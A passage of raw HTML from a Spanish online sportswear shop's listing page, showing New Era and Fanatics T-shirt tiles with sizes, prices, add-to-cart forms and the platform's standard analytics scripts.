<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9392167&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_531QGB_MLBFLORAL&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167"
rel="nofollow"
title="GREY"
data-color="9392167"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era New York Yankees Floral, Multicolor"
     title="Camiseta New Era New York Yankees Floral, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_531QGB_MLBFLORAL&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167&amp;dwvar_AW__531QGB__MLBFLORAL_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_531QGB_MLBFLORAL&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167&amp;dwvar_AW__531QGB__MLBFLORAL_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_531QGB_MLBFLORAL&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167&amp;dwvar_AW__531QGB__MLBFLORAL_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_531QGB_MLBFLORAL&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167&amp;dwvar_AW__531QGB__MLBFLORAL_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era New York Yankees Floral&quot;,&quot;id&quot;:&quot;AW_531QGB_MLBFLORAL_9392167&quot;,&quot;dimension1&quot;:&quot;AW_531QGB_MLBFLORAL&quot;,&quot;dimension2&quot;:&quot;9392167&quot;,&quot;dimension3&quot;:&quot;AW_531QGB_MLBFLORAL_9392167&quot;,&quot;price&quot;:&quot;40.00&quot;,&quot;brand&quot;:&quot;FANATICS&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_531QGB_MLBFLORAL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0nzoxysynsj"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_531QGB_MLBFLORAL" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QGA_NBATEAMGR_9398703">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_NBATEAMGR_9398703',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_NBATEAMGR_9398703", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_f11fe22132fe89ce6fffc3cf3f_9398703"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_NBATEAMGR"
data-itemid="AW_219QGA_NBATEAMGR"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era LA Lakers NBA Team Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBATEAMGR_9398703&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBATEAMGR&quot;,&quot;dimension2&quot;:&quot;9398703&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBATEAMGR_9398703&quot;,&quot;price&quot;:&quot;34.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBATEAMGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="f11fe22132fe89ce6fffc3cf3f" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="f11fe22132fe89ce6fffc3cf3f" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_NBATEAMGR.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87045ad0/images/tile/9398703_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era LA Lakers NBA Team Graphic, blanco/morado/amarillo"
     title="Camiseta New Era LA Lakers NBA Team Graphic, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4fc1da7b/images/tile/9398703_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era LA Lakers NBA Team Graphic, blanco/morado/amarillo"
     title="Camiseta New Era LA Lakers NBA Team Graphic, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_NBATEAMGR"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era LA Lakers NBA Team Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBATEAMGR_9398703&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBATEAMGR&quot;,&quot;dimension2&quot;:&quot;9398703&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBATEAMGR_9398703&quot;,&quot;price&quot;:&quot;34.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBATEAMGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_NBATEAMGR.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703" title="Ir al producto  {0}">
Camiseta New Era LA Lakers NBA Team Graphic
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 34,95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="34.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9398703&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBATEAMGR&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703"
rel="nofollow"
title="WHITE"
data-color="9398703"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era LA Lakers NBA Team Graphic, blanco/morado/amarillo"
     title="Camiseta New Era LA Lakers NBA Team Graphic, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBATEAMGR&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703&amp;dwvar_AW__219QGA__NBATEAMGR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBATEAMGR&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703&amp;dwvar_AW__219QGA__NBATEAMGR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBATEAMGR&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703&amp;dwvar_AW__219QGA__NBATEAMGR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBATEAMGR&amp;dwvar_AW__219QGA__NBATEAMGR_color=9398703&amp;dwvar_AW__219QGA__NBATEAMGR_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era LA Lakers NBA Team Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBATEAMGR_9398703&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBATEAMGR&quot;,&quot;dimension2&quot;:&quot;9398703&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBATEAMGR_9398703&quot;,&quot;price&quot;:&quot;34.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBATEAMGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0apynmprkga"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_NBATEAMGR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QGA_NBACFLOGO_9398871">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_NBACFLOGO_9398871',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
